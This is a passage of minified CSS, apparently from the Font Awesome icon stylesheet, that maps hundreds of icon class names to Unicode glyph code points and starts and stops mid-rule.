fore{content:"\e449"}.fa-shield-dog:before{content:"\e573"}.fa-solar-panel:before{content:"\f5ba"}.fa-lock-open:before{content:"\f3c1"}.fa-table-tree:before{content:"\e293"}.fa-house-chimney-heart:before{content:"\e1b2"}.fa-tally-3:before{content:"\e296"}.fa-elevator:before{content:"\e16d"}.fa-money-bill-transfer:before{content:"\e528"}.fa-money-bill-trend-up:before{content:"\e529"}.fa-house-flood-water-circle-arrow-right:before{content:"\e50f"}.fa-square-poll-horizontal:before{content:"\f682"}.fa-poll-h:before{content:"\f682"}.fa-circle:before{content:"\f111"}.fa-left-to-bracket:before{content:"\e66d"}.fa-cart-circle-exclamation:before{content:"\e3f2"}.fa-sword:before{content:"\f71c"}.fa-backward-fast:before{content:"\f049"}.fa-fast-backward:before{content:"\f049"}.fa-recycle:before{content:"\f1b8"}.fa-user-astronaut:before{content:"\f4fb"}.fa-interrobang:before{content:"\e5ba"}.fa-plane-slash:before{content:"\e069"}.fa-circle-dashed:before{content:"\e105"}.fa-trademark:before{content:"\f25c"}.fa-basketball:before{content:"\f434"}.fa-basketball-ball:before{content:"\f434"}.fa-fork-knife:before{content:"\f2e6"}.fa-utensils-alt:before{content:"\f2e6"}.fa-satellite-dish:before{content:"\f7c0"}.fa-badge-check:before{content:"\f336"}.fa-circle-up:before{content:"\f35b"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-slider:before{content:"\e252"}.fa-mobile-screen-button:before{content:"\f3cd"}.fa-mobile-alt:before{content:"\f3cd"}.fa-clock-one-thirty:before{content:"\e34f"}.fa-inbox-out:before{content:"\f311"}.fa-inbox-arrow-up:before{content:"\f311"}.fa-cloud-slash:before{content:"\e137"}.fa-volume-high:before{content:"\f028"}.fa-volume-up:before{content:"\f028"}.fa-users-rays:before{content:"\e593"}.fa-wallet:before{content:"\f555"}.fa-octagon-check:before{content:"\e426"}.fa-flatbread-stuffed:before{content:"\e40c"}.fa-clipboard-check:before{content:"\f46c"}.fa-cart-circle-plus:before{content:"\e3f3"}.fa-truck-clock:before{content:"\f48c"}.fa-shipping-timed:before{content:"\f48c"}.fa-pool-8-ball:before{content:"\e3c5"}.fa-file-audio:before{content:"\f1c7"}.fa-turn-down-left:before{content:"\e331"}.fa-lock-hashtag:before{content:"\e423"}.fa-chart-radar:before{content:"\e0e7"}.fa-staff:before{content:"\f71b"}.fa-burger:before{content:"\f805"}.fa-hamburger:before{content:"\f805"}.fa-utility-pole:before{content:"\e2c3"}.fa-transporter-6:before{content:"\e2a7"}.fa-arrow-turn-left:before{content:"\e632"}.fa-wrench:before{content:"\f0ad"}.fa-bugs:before{content:"\e4d0"}.fa-vector-polygon:before{content:"\e2c7"}.fa-diagram-nested:before{content:"\e157"}.fa-rupee-sign:before{content:"\f156"}.fa-rupee:before{content:"\f156"}.fa-file-image:before{content:"\f1c5"}.fa-circle-question:before{content:"\f059"}.fa-question-circle:before{content:"\f059"}.fa-tickets-perforated:before{content:"\e63f"}.fa-image-user:before{content:"\e1b8"}.fa-buoy:before{content:"\e5b5"}.fa-plane-departure:before{content:"\f5b0"}.fa-handshake-slash:before{content:"\e060"}.fa-book-bookmark:before{content:"\e0bb"}.fa-border-center-h:before{content:"\f89c"}.fa-can-food:before{content:"\e3e6"}.fa-typewriter:before{content:"\f8e7"}.fa-arrow-right-from-arc:before{content:"\e4b1"}.fa-circle-k:before{content:"\e113"}.fa-face-hand-over-mouth:before{content:"\e378"}.fa-popcorn:before{content:"\f819"}.fa-house-water:before{content:"\f74f"}.fa-house-flood:before{content:"\f74f"}.fa-object-subtract:before{content:"\e49e"}.fa-code-branch:before{content:"\f126"}.fa-warehouse-full:before{content:"\f495"}.fa-warehouse-alt:before{content:"\f495"}.fa-hat-cowboy:before{content:"\f8c0"}.fa-bridge:before{content:"\e4c8"}.fa-phone-flip:before{content:"\f879"}.fa-phone-alt:before{content:"\f879"}.fa-arrow-down-from-dotted-line:before{content:"\e090"}.fa-file-doc:before{content:"\e5ed"}.fa-square-quarters:before{content:"\e44e"}.fa-truck-front:before{content:"\e2b7"}.fa-cat:before{content:"\f6be"}.fa-trash-xmark:before{content:"\e2b4"}.fa-circle-caret-left:before{content:"\f32e"}.fa-caret-circle-left:before{content:"\f32e"}.fa-files:before{content:"\e178"}.fa-anchor-circle-exclamation:before{content:"\e4ab"}.fa-face-clouds:before{content:"\e47d"}.fa-user-crown:before{content:"\f6a4"}.fa-basket-shopping-plus:before{content:"\e653"}.fa-truck-field:before{content:"\e58d"}.fa-route:before{content:"\f4d7"}.fa-cart-circle-check:before{content:"\e3f1"}.fa-clipboard-question:before{content:"\e4e3"}.fa-panorama:before{content:"\e209"}.fa-comment-medical:before{content:"\f7f5"}.fa-teeth-open:before{content:"\f62f"}.fa-user-tie-hair-long:before{content:"\e460"}.fa-file-circle-minus:before{content:"\e4ed"}.fa-head-side-medical:before{content:"\f809"}.fa-arrow-turn-right:before{content:"\e635"}.fa-tags:before{content:"\f02c"}.fa-wine-glass:before{content:"\f4e3"}.fa-forward-fast:before{content:"\f050"}.fa-fast-forward:before{content:"\f050"}.fa-face-meh-blank:before{content:"\f5a4"}.fa-meh-blank:before{content:"\f5a4"}.fa-user-robot:before{content:"\e04b"}.fa-square-parking:before{content:"\f540"}.fa-parking:before{content:"\f540"}.fa-card-diamond:before{content:"\e3ea"}.fa-face-zipper:before{content:"\e3a5"}.fa-face-raised-eyebrow:before{content:"\e388"}.fa-house-signal:before{content:"\e012"}.fa-square-chevron-up:before{content:"\f32c"}.fa-chevron-square-up:before{content:"\f32c"}.fa-bars-progress:before{content:"\f828"}.fa-tasks-alt:before{content:"\f828"}.fa-faucet-drip:before{content:"\e006"}.fa-arrows-to-line:before{content:"\e0a7"}.fa-dolphin:before{content:"\e168"}.fa-arrow-up-right:before{content:"\e09f"}.fa-circle-r:before{content:"\e120"}.fa-cart-flatbed:before{content:"\f474"}.fa-dolly-flatbed:before{content:"\f474"}.fa-ban-smoking:before{content:"\f54d"}.fa-smoking-ban:before{content:"\f54d"}.fa-circle-sort-up:before{content:"\e032"}.fa-sort-circle-up:before{content:"\e032"}.fa-terminal:before{content:"\f120"}.fa-mobile-button:before{content:"\f10b"}.fa-house-medical-flag:before{content:"\e514"}.fa-basket-shopping:before{content:"\f291"}.fa-shopping-basket:before{content:"\f291"}.fa-tape:before{content:"\f4db"}.fa-chestnut:before{content:"\e3f6"}.fa-bus-simple:before{content:"\f55e"}.fa-bus-alt:before{content:"\f55e"}.fa-eye:before{content:"\f06e"}.fa-face-sad-cry:before{content:"\f5b3"}.fa-sad-cry:before{content:"\f5b3"}.fa-heat:before{content:"\e00c"}.fa-ticket-airline:before{content:"\e29a"}.fa-ticket-perforated-plane:before{content:"\e29a"}.fa-ticket-plane:before{content:"\e29a"}.fa-boot-heeled:before{content:"\e33f"}.fa-arrows-minimize:before{content:"\e0a5"}.fa-compress-arrows:before{content:"\e0a5"}.fa-audio-description:before{content:"\f29e"}.fa-person-military-to-person:before{content:"\e54c"}.fa-file-shield:before{content:"\e4f0"}.fa-hexagon:before{content:"\f312"}.fa-manhole:before{content:"\e1d6"}.fa-user-slash:before{content:"\f506"}.fa-pen:before{content:"\f304"}.fa-tower-observation:before{content:"\e586"}.fa-floppy-disks:before{content:"\e183"}.fa-toilet-paper-blank-under:before{content:"\e29f"}.fa-toilet-paper-reverse-alt:before{content:"\e29f"}.fa-file-code:before{content:"\f1c9"}.fa-signal:before{content:"\f012"}.fa-signal-5:before{content:"\f012"}.fa-signal-perfect:before{content:"\f012"}.fa-pump:before{content:"\e442"}.fa-bus:before{content:"\f207"}.fa-heart-circle-xmark:before{content:"\e501"}.fa-arrow-up-left-from-circle:before{content:"\e09e"}.fa-house-chimney:before{content:"\e3af"}.fa-home-lg:before{content:"\e3af"}.fa-window-maximize:before{content:"\f2d0"}.fa-dryer:before{content:"\f861"}.fa-face-frown:before{content:"\f119"}.fa-frown:before{content:"\f119"}.fa-chess-bishop-piece:before{content:"\f43b"}.fa-chess-bishop-alt:before{content:"\f43b"}.fa-shirt-tank-top:before{content:"\e3c9"}.fa-diploma:before{content:"\f5ea"}.fa-scroll-ribbon:before{content:"\f5ea"}.fa-screencast:before{content:"\e23e"}.fa-walker:before{content:"\f831"}.fa-prescription:before{content:"\f5b1"}.fa-shop:before{content:"\f54f"}.fa-store-alt:before{content:"\f54f"}.fa-floppy-disk:before{content:"\f0c7"}.fa-save:before{content:"\f0c7"}.fa-vihara:before{content:"\f6a7"}.fa-face-kiss-closed-eyes:before{content:"\e37d"}.fa-scale-unbalanced:before{content:"\f515"}.fa-balance-scale-left:before{content:"\f515"}.fa-file-user:before{content:"\f65c"}.fa-user-police-tie:before{content:"\e334"}.fa-face-tongue-money:before{content:"\e39d"}.fa-tennis-ball:before{content:"\f45e"}.fa-square-l:before{content:"\e275"}.fa-sort-up:before{content:"\f0de"}.fa-sort-asc:before{content:"\f0de"}.fa-calendar-arrow-up:before{content:"\e0d1"}.fa-calendar-upload:before{content:"\e0d1"}.fa-comment-dots:before{content:"\f4ad"}.fa-commenting:before{content:"\f4ad"}.fa-plant-wilt:before{content:"\e5aa"}.fa-scarf:before{content:"\f7c1"}.fa-album-circle-plus:before{content:"\e48c"}.fa-user-nurse-hair-long:before{content:"\e45e"}.fa-diamond:before{content:"\f219"}.fa-square-left:before{content:"\f351"}.fa-arrow-alt-square-left:before{content:"\f351"}.fa-face-grin-squint:before{content:"\f585"}.fa-grin-squint:before{content:"\f585"}.fa-circle-ellipsis-vertical:before{content:"\e10b"}.fa-hand-holding-dollar:before{content:"\f4c0"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-grid-dividers:before{content:"\e3ad"}.fa-bacterium:before{content:"\e05a"}.fa-hand-pointer:before{content:"\f25a"}.fa-drum-steelpan:before{content:"\f56a"}.fa-hand-scissors:before{content:"\f257"}.fa-hands-praying:before{content:"\f684"}.fa-praying-hands:before{content:"\f684"}.fa-face-pensive:before{content:"\e384"}.fa-user-music:before{content:"\f8eb"}.fa-arrow-rotate-right:before{content:"\f01e"}.fa-arrow-right-rotate:before{content:"\f01e"}.fa-arrow-rotate-forward:before{content:"\f01e"}.fa-redo:before{content:"\f01e"}.fa-messages-dollar:before{content:"\f652"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-sensor-on:before{content:"\e02b"}.fa-balloon:before{content:"\e2e3"}.fa-biohazard:before{content:"\f780"}.fa-chess-queen-piece:before{content:"\f446"}.fa-chess-queen-alt:before{content:"\f446"}.fa-location-crosshairs:before{content:"\f601"}.fa-location:before{content:"\f601"}.fa-mars-double:before{content:"\f227"}.fa-left-from-bracket:before{content:"\e66c"}.fa-house-person-leave:before{content:"\e00f"}.fa-house-leave:before{content:"\e00f"}.fa-house-person-depart:before{content:"\e00f"}.fa-ruler-triangle:before{content:"\f61c"}.fa-card-club:before{content:"\e3e9"}.fa-child-dress:before{content:"\e59c"}.fa-users-between-lines:before{content:"\e591"}.fa-lungs-virus:before{content:"\e067"}.fa-spinner-third:before{content:"\f3f4"}.fa-face-grin-tears:before{content:"\f588"}.fa-grin-tears:before{content:"\f588"}.fa-phone:before{content:"\f095"}.fa-computer-mouse-scrollwheel:before{content:"\f8cd"}.fa-mouse-alt:before{content:"\f8cd"}.fa-calendar-xmark:before{content:"\f273"}.fa-calendar-times:before{content:"\f273"}.fa-child-reaching:before{content:"\e59d"}.fa-table-layout:before{content:"\e290"}.fa-narwhal:before{content:"\f6fe"}.fa-ramp-loading:before{content:"\f4d4"}.fa-calendar-circle-plus:before{content:"\e470"}.fa-toothbrush:before{content:"\f635"}.fa-border-inner:before{content:"\f84e"}.fa-paw-claws:before{content:"\f702"}.fa-kiwi-fruit:before{content:"\e30c"}.fa-traffic-light-slow:before{content:"\f639"}.fa-rectangle-code:before{content:"\e322"}.fa-head-side-virus:before{content:"\e064"}.fa-keyboard-brightness:before{content:"\e1c0"}.fa-books-medical:before{content:"\f7e8"}.fa-lightbulb-slash:before{content:"\f673"}.fa-house-blank:before{content:"\e487"}.fa-home-blank:before{content:"\e487"}.fa-square-5:before{content:"\e25a"}.fa-square-heart:before{content:"\f4c8"}.fa-heart-square:before{content:"\f4c8"}.fa-puzzle:before{content:"\e443"}.fa-user-gear:before{content:"\f4fe"}.fa-user-cog:before{content:"\f4fe"}.fa-pipe-circle-check:before{content:"\e436"}.fa-arrow-up-1-9:before{content:"\f163"}.fa-sort-numeric-up:before{content:"\f163"}.fa-octagon-exclamation:before{content:"\e204"}.fa-dial-low:before{content:"\e15d"}.fa-door-closed:before{content:"\f52a"}.fa-laptop-mobile:before{content:"\f87a"}.fa-phone-laptop:before{content:"\f87a"}.fa-conveyor-belt-boxes:before{content:"\f46f"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-shield-virus:before{content:"\e06c"}.fa-starfighter-twin-ion-engine-advanced:before{content:"\e28e"}.fa-starfighter-alt-advanced:before{content:"\e28e"}.fa-dice-six:before{content:"\f526"}.fa-starfighter-twin-ion-engine:before{content:"\e038"}.fa-starfighter-alt:before{content:"\e038"}.fa-rocket-launch:before{content:"\e027"}.fa-mosquito-net:before{content:"\e52c"}.fa-vent-damper:before{content:"\e465"}.fa-bridge-water:before{content:"\e4ce"}.fa-ban-bug:before{content:"\f7f9"}.fa-debug:before{content:"\f7f9"}.fa-person-booth:before{content:"\f756"}.fa-text-width:before{content:"\f035"}.fa-garage-car:before{content:"\e00a"}.fa-square-kanban:before{content:"\e488"}.fa-hat-wizard:before{content:"\f6e8"}.fa-chart-kanban:before{content:"\e64f"}.fa-pen-fancy:before{content:"\f5ac"}.fa-coffee-pot:before{content:"\e002"}.fa-mouse-field:before{content:"\e5a8"}.fa-person-digging:before{content:"\f85e"}.fa-digging:before{content:"\f85e"}.fa-shower-down:before{content:"\e24d"}.fa-shower-alt:before{content:"\e24d"}.fa-box-circle-check:before{content:"\e0c4"}.fa-brightness:before{content:"\e0c9"}.fa-car-side-bolt:before{content:"\e344"}.fa-file-xml:before{content:"\e654"}.fa-ornament:before{content:"\f7b8"}.fa-phone-arrow-down-left:before{content:"\e223"}.fa-phone-arrow-down:before{content:"\e223"}.fa-phone-incoming:before{content:"\e223"}.fa-cloud-word:before{content:"\e138"}.fa-hand-fingers-crossed:before{content:"\e1a3"}.fa-trash:before{content:"\f1f8"}.fa-gauge-simple:before{content:"\f629"}.fa-gauge-simple-med:before{content:"\f629"}.fa-tachometer-average:before{content:"\f629"}.fa-arrow-down-small-big:before{content:"\f88d"}.fa-sort-size-down-alt:before{content:"\f88d"}.fa-book-medical:before{content:"\f7e6"}.fa-face-melting:before{content:"\e483"}.fa-poo:before{content:"\f2fe"}.fa-pen-clip-slash:before{content:"\e20f"}.fa-pen-alt-slash:before{content:"\e20f"}.fa-quote-right:before{content:"\f10e"}.fa-quote-right-alt:before{content:"\f10e"}.fa-scroll-old:before{content:"\f70f"}.fa-guitars:before{content:"\f8bf"}.fa-phone-xmark:before{content:"\e227"}.fa-hose:before{content:"\e419"}.fa-clock-six:before{content:"\e352"}.fa-shirt:before{content:"\f553"}.fa-t-shirt:before{content:"\f553"}.fa-tshirt:before{content:"\f553"}.fa-billboard:before{content:"\e5cd"}.fa-square-r:before{content:"\e27c"}.fa-cubes:before{content:"\f1b3"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-divide:before{content:"\f529"}.fa-sun-cloud:before{content:"\f763"}.fa-lamp-floor:before{content:"\e015"}.fa-square-7:before{content:"\e25c"}.fa-tenge-sign:before{content:"\f7d7"}.fa-tenge:before{content:"\f7d7"}.fa-headphones:before{content:"\f025"}.fa-hands-holding:before{content:"\f4c2"}.fa-campfire:before{content:"\f6ba"}.fa-circle-ampersand:before{content:"\e0f8"}.fa-snowflakes:before{content:"\f7cf"}.fa-hands-clapping:before{content:"\e1a8"}.fa-republican:before{content:"\f75e"}.fa-leaf-maple:before{content:"\f6f6"}.fa-arrow-left:before{content:"\f060"}.fa-person-circle-xmark:before{content:"\e543"}.fa-ruler:before{content:"\f545"}.fa-arrow-left-from-bracket:before{content:"\e668"}.fa-cup-straw-swoosh:before{content:"\e364"}.fa-temperature-sun:before{content:"\f76a"}.fa-temperature-hot:before{content:"\f76a"}.fa-align-left:before{content:"\f036"}.fa-dice-d6:before{content:"\f6d1"}.fa-restroom:before{content:"\f7bd"}.fa-high-definition:before{content:"\e1ae"}.fa-rectangle-hd:before{content:"\e1ae"}.fa-j:before{content:"J"}.fa-galaxy:before{content:"\e008"}.fa-users-viewfinder:before{content:"\e595"}.fa-file-video:before{content:"\f1c8"}.fa-cherries:before{content:"\e0ec"}.fa-up-right-from-square:before{content:"\f35d"}.fa-external-link-alt:before{content:"\f35d"}.fa-circle-sort:before{content:"\e030"}.fa-sort-circle:before{content:"\e030"}.fa-table-cells:before{content:"\f00a"}.fa-th:before{content:"\f00a"}.fa-bag-shopping-minus:before{content:"\e650"}.fa-file-pdf:before{content:"\f1c1"}.fa-siren:before{content:"\e02d"}.fa-arrow-up-to-dotted-line:before{content:"\e0a1"}.fa-image-landscape:before{content:"\e1b5"}.fa-landscape:before{content:"\e1b5"}.fa-tank-water:before{content:"\e452"}.fa-curling-stone:before{content:"\f44a"}.fa-curling:before{content:"\f44a"}.fa-gamepad-modern:before{content:"\e5a2"}.fa-gamepad-alt:before{content:"\e5a2"}.fa-messages-question:before{content:"\e1e7"}.fa-book-bible:before{content:"\f647"}.fa-bible:before{content:"\f647"}.fa-o:before{content:"O"}.fa-suitcase-medical:before{content:"\f0fa"}.fa-medkit:before{content:"\f0fa"}.fa-briefcase-arrow-right:before{content:"\e2f2"}.fa-expand-wide:before{content:"\f320"}.fa-clock-eleven-thirty:before{content:"\e348"}.fa-rv:before{content:"\f7be"}.fa-user-secret:before{content:"\f21b"}.fa-otter:before{content:"\f700"}.fa-dreidel:before{content:"\f792"}.fa-person-dress:before{content:"\f182"}.fa-female:before{content:"\f182"}.fa-comment-dollar:before{content:"\f651"}.fa-business-time:before{content:"\f64a"}.fa-briefcase-clock:before{content:"\f64a"}.fa-flower-tulip:before{content:"\f801"}.fa-people-pants-simple:before{content:"\e21a"}.fa-cloud-drizzle:before{content:"\f738"}.fa-table-cells-large:before{content:"\f009"}.fa-th-large:before{content:"\f009"}.fa-book-tanakh:before{content:"\f827"}.fa-tanakh:before{content:"\f827"}.fa-solar-system:before{content:"\e02f"}.fa-seal-question:before{content:"\e243"}.fa-phone-volume:before{content:"\f2a0"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-disc-drive:before{content:"\f8b5"}.fa-hat-cowboy-side:before{content:"\f8c1"}.fa-table-rows:before{content:"\e292"}.fa-rows:before{content:"\e292"}.fa-location-exclamation:before{content:"\f608"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-face-fearful:before{content:"\e375"}.fa-clipboard-user:before{content:"\f7f3"}.fa-bus-school:before{content:"\f5dd"}.fa-film-slash:before{content:"\e179"}.fa-square-arrow-down-right:before{content:"\e262"}.fa-book-sparkles:before{content:"\f6b8"}.fa-book-spells:before{content:"\f6b8"}.fa-washing-machine:before{content:"\f898"}.fa-washer:before{content:"\f898"}.fa-child:before{content:"\f1ae"}.fa-lira-sign:before{content:"\f195"}.fa-user-visor:before{content:"\e04c"}.fa-file-plus-minus:before{content:"\e177"}.fa-chess-clock-flip:before{content:"\f43e"}.fa-chess-clock-alt:before{content:"\f43e"}.fa-satellite:before{content:"\f7bf"}.fa-truck-fire:before{content:"\e65a"}.fa-plane-lock:before{content:"\e558"}.fa-steering-wheel:before{content:"\f622"}.fa-tag:before{content:"\f02b"}.fa-stretcher:before{content:"\f825"}.fa-book-section:before{content:"\e0c1"}.fa-book-law:before{content:"\e0c1"}.fa-inboxes:before{content:"\e1bb"}.fa-coffee-bean:before{content:"\e13e"}.fa-circle-yen:before{content:"\e5d0"}.fa-brackets-curly:before{content:"\f7ea"}.fa-ellipsis-stroke-vertical:before{content:"\f39c"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-comment:before{content:"\f075"}.fa-square-1:before{content:"\e256"}.fa-cake-candles:before{content:"\f1fd"}.fa-birthday-cake:before{content:"\f1fd"}.fa-cake:before{content:"\f1fd"}.fa-head-side:before{content:"\f6e9"}.fa-truck-ladder:before{content:"\e657"}.fa-envelope:before{content:"\f0e0"}.fa-dolly-empty:before{content:"\f473"}.fa-face-tissue:before{content:"\e39c"}.fa-angles-up:before{content:"\f102"}.fa-angle-double-up:before{content:"\f102"}.fa-bin-recycle:before{content:"\e5f7"}.fa-paperclip:before{content:"\f0c6"}.fa-chart-line-down:before{content:"\f64d"}.fa-arrow-right-to-city:before{content:"\e4b3"}.fa-lock-a:before{content:"\e422"}.fa-ribbon:before{content:"\f4d6"}.fa-lungs:before{content:"\f604"}.fa-person-pinball:before{content:"\e21d"}.fa-arrow-up-9-1:before{content:"\f887"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-apple-core:before{content:"\e08f"}.fa-circle-y:before{content:"\e12f"}.fa-h6:before{content:"\e413"}.fa-litecoin-sign:before{content:"\e1d3"}.fa-bottle-baby:before{content:"\e673"}.fa-circle-small:before{content:"\e122"}.fa-border-none:before{content:"\f850"}.fa-arrow-turn-down-left:before{content:"\e2e1"}.fa-circle-wifi-circle-wifi:before{content:"\e67e"}.fa-circle-wifi-group:before{content:"\e67e"}.fa-circle-nodes:before{content:"\e4e2"}.fa-parachute-box:before{content:"\f4cd"}.fa-reflect-horizontal:before{content:"\e664"}.fa-message-medical:before{content:"\f7f4"}.fa-comment-alt-medical:before{content:"\f7f4"}.fa-rugby-ball:before{content:"\e3c6"}.fa-comment-music:before{content:"\f8b0"}.fa-indent:before{content:"\f03c"}.fa-tree-deciduous:before{content:"\f400"}.fa-tree-alt:before{content:"\f400"}.fa-puzzle-piece-simple:before{content:"\e231"}.fa-puzzle-piece-alt:before{content:"\e231"}.fa-truck-field-un:before{content:"\e58e"}.fa-nfc-trash:before{content:"\e1fd"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-empty:before{content:"\f254"}.fa-mountain:before{content:"\f6fc"}.fa-file-xmark:before{content:"\f317"}.fa-file-times:before{content:"\f317"}.fa-house-heart:before{content:"\f4c9"}.fa-home-heart:before{content:"\f4c9"}.fa-house-chimney-blank:before{content:"\e3b0"}.fa-meter-bolt:before{content:"\e1e9"}.fa-user-doctor:before{content:"\f0f0"}.fa-user-md:before{content:"\f0f0"}.fa-slash-back:before{content:"\\"}.fa-circle-info:before{content:"\f05a"}.fa-info-circle:before{content:"\f05a"}.fa-fishing-rod:before{content:"\e3a8"}.fa-hammer-crash:before{content:"\e414"}.fa-message-heart:before{content:"\e5c9"}.fa-cloud-meatball:before{content:"\f73b"}.fa-camera-polaroid:before{content:"\f8aa"}.fa-camera:before{content:"\f030"}.fa-camera-alt:before{content:"\f030"}.fa-square-virus:before{content:"\e578"}.fa-cart-arrow-up:before{content:"\e3ee"}.fa-meteor:before{content:"\f753"}.fa-car-on:before{content:"\e4dd"}.fa-sleigh:before{content:"\f7cc"}.fa-arrow-down-1-9:before{content:"\f162"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-down:before{content:"\f162"}.fa-buoy-mooring:before{content:"\e5b6"}.fa-square-4:before{content:"\e259"}.fa-hand-holding-droplet:before{content:"\f4c1"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-file-eps:before{content:"\e644"}.fa-tricycle-adult:before{content:"\e5c4"}.fa-waveform:before{content:"\f8f1"}.fa-water:before{content:"\f773"}.fa-star-sharp-half-stroke:before{content:"\e28d"}.fa-star-sharp-half-alt:before{content:"\e28d"}.fa-nfc-signal:before{content:"\e1fb"}.fa-plane-prop:before{content:"\e22b"}.fa-calendar-check:before{content:"\f274"}.fa-clock-desk:before{content:"\e134"}.fa-calendar-clock:before{content:"\e0d2"}.fa-calendar-time:before{content:"\e0d2"}.fa-braille:before{content:"\f2a1"}.fa-prescription-bottle-medical:before{content:"\f486"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-plate-utensils:before{content:"\e43b"}.fa-family-pants:before{content:"\e302"}.fa-hose-reel:before{content:"\e41a"}.fa-house-window:before{content:"\e3b3"}.fa-landmark:before{content:"\f66f"}.fa-truck:before{content:"\f0d1"}.fa-music-magnifying-glass:before{content:"\e662"}.fa-crosshairs:before{content:"\f05b"}.fa-cloud-rainbow:before{content:"\f73e"}.fa-person-cane:before{content:"\e53c"}.fa-alien:before{content:"\f8f5"}.fa-tent:before{content:"\e57d"}.fa-laptop-binary:before{content:"\e5e7"}.fa-vest-patches:before{content:"\e086"}.fa-people-dress-simple:before{content:"\e218"}.fa-check-double:before{content:"\f560"}.fa-arrow-down-a-z:before{content:"\f15d"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-bowling-ball-pin:before{content:"\e0c3"}.fa-bell-school-slash:before{content:"\f5d6"}.fa-plus-large:before{content:"\e59e"}.fa-money-bill-wheat:before{content:"\e52a"}.fa-camera-viewfinder:before{content:"\e0da"}.fa-screenshot:before{content:"\e0da"}.fa-message-music:before{content:"\f8af"}.fa-comment-alt-music:before{content:"\f8af"}.fa-car-building:before{content:"\f859"}.fa-border-bottom-right:before{content:"\f854"}.fa-border-style-alt:before{content:"\f854"}.fa-octagon:before{content:"\f306"}.fa-comment-arrow-up-right:before{content:"\e145"}.fa-octagon-divide:before{content:"\e203"}.fa-cookie:before{content:"\f563"}.fa-arrow-rotate-left:before{content:"\f0e2"}.fa-arrow-left-rotate:before{content:"\f0e2"}.fa-arrow-rotate-back:before{content:"\f0e2"}.fa-arrow-rotate-backward:before{content:"\f0e2"}.fa-undo:before{content:"\f0e2"}.fa-tv-music:before{content:"\f8e6"}.fa-hard-drive:before{content:"\f0a0"}.fa-hdd:before{content:"\f0a0"}.fa-reel:before{content:"\e238"}.fa-face-grin-squint-tears:before{content:"\f586"}.fa-grin-squint-tears:before{content:"\f586"}.fa-dumbbell:before{content:"\f44b"}.fa-rectangle-list:before{content:"\f022"}.fa-list-alt:before{content:"\f022"}.fa-tarp-droplet:before{content:"\e57c"}.fa-alarm-exclamation:before{content:"\f843"}.fa-house-medical-circle-check:before{content:"\e511"}.fa-traffic-cone:before{content:"\f636"}.fa-grate:before{content:"\e193"}.fa-arrow-down-right:before{content:"\e093"}.fa-person-skiing-nordic:before{content:"\f7ca"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-calendar-plus:before{content:"\f271"}.fa-person-from-portal:before{content:"\e023"}.fa-portal-exit:before{content:"\e023"}.fa-plane-arrival:before{content:"\f5af"}.fa-cowbell-circle-plus:before{content:"\f8b4"}.fa-cowbell-more:before{content:"\f8b4"}.fa-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-distribute-spacing-vertical:before{content:"\e366"}.fa-signal-bars-fair:before{content:"\f692"}.fa-signal-alt-2:before{content:"\f692"}.fa-sportsball:before{content:"\e44b"}.fa-game-console-handheld-crank:before{content:"\e5b9"}.fa-train-subway:before{content:"\f239"}.fa-subway:before{content:"\f239"}.fa-chart-gantt:before{content:"\e0e4"}.fa-face-smile-upside-down:before{content:"\e395"}.fa-ball-pile:before{content:"\f77e"}.fa-badge-dollar:before{content:"\f645"}.fa-money-bills-simple:before{content:"\e1f4"}.fa-money-bills-alt:before{content:"\e1f4"}.fa-list-timeline:before{content:"\e1d1"}.fa-indian-rupee-sign:before{content:"\e1bc"}.fa-indian-rupee:before{content:"\e1bc"}.fa-inr:before{content:"\e1bc"}.fa-crop-simple:before{content:"\f565"}.fa-crop-alt:before{content:"\f565"}.fa-money-bill-1:before{content:"\f3d1"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-left-long:before{content:"\f30a"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-keyboard-down:before{content:"\e1c2"}.fa-circle-up-right:before{content:"\e129"}.fa-cloud-bolt-moon:before{content:"\f76d"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-turn-left-up:before{content:"\e638"}.fa-dna:before{content:"\f471"}.fa-virus-slash:before{content:"\e075"}.fa-bracket-round-right:before{content:")"}.fa-circle-sterling:before{content:"\e5cf"}.fa-circle-5:before{content:"\e0f2"}.fa-minus:before{content:"\f068"}.fa-subtract:before{content:"\f068"}.fa-fire-flame:before{content:"\f6df"}.fa-flame:before{content:"\f6df"}.fa-right-to-line:before{content:"\f34c"}.fa-arrow-alt-to-right:before{content:"\f34c"}.fa-gif:before{content:"\e190"}.fa-chess:before{content:"\f439"}.fa-trash-slash:before{content:"\e2b3"}.fa-arrow-left-long:before{content:"\f177"}.fa-long-arrow-left:before{content:"\f177"}.fa-plug-circle-check:before{content:"\e55c"}.fa-font-case:before{content:"\f866"}.fa-street-view:before{content:"\f21d"}.fa-arrow-down-left:before{content:"\e091"}.fa-franc-sign:before{content:"\e18f"}.fa-flask-round-poison:before{content:"\f6e0"}.fa-flask-poison:before{content:"\f6e0"}.fa-volume-off:before{content:"\f026"}.fa-book-circle-arrow-right:before{content:"\e0bc"}.fa-chart-user:before{content:"\f6a3"}.fa-user-chart:before{content:"\f6a3"}.fa-hands-asl-interpreting:before{content:"\f2a3"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-asl-interpreting:before{content:"\f2a3"}.fa-hands-american-sign-language-interpreting:before{content:"\f2a3"}.fa-presentation-screen:before{content:"\f685"}.fa-presentation:before{content:"\f685"}.fa-circle-bolt:before{content:"\e0fe"}.fa-face-smile-halo:before{content:"\e38f"}.fa-cart-circle-arrow-down:before{content:"\e3ef"}.fa-house-person-return:before{content:"\e011"}.fa-house-person-arrive:before{content:"\e011"}.fa-house-return:before{content:"\e011"}.fa-message-xmark:before{content:"\f4ab"}.fa-comment-alt-